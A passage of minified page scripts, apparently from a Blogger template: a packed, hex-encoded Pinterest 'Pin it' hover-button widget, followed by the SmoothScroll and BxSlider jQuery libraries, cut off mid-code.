6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var 